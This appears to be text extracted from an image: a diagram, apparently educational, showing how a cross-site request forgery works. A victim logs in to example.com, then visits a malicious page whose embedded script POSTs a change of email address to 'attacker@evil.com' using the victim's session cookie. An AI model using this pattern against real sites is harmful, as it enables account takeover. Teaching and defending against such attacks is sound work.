 Browser
example.com
malicious-
site.com
POST /login
Set-Cookie: JSESSIONID=a7hks...
GET /funny-memes
<script>
httpRequest.open('POST', 'example.com/change-mail');
httpRequest.send('new_mail=attacker@evil.com');
</script>
POST /change-mail
Cookie: JSESSIONID=a7hks...
new_mail=attacker@evil.com